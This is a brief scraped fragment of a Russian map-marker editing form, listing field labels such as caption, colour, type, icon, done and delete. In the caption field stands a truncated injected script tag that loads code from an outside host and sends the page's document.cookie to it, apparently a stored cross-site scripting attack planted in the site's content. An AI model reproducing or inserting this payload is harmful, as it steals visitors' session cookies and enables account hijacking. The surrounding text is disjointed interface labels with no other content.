 Подпись метки
<script src="http://vsesh.me?c=document.cookie...
Цвет
Тип
—
№
Иконка
Готово
Удалить
залив
Синецкий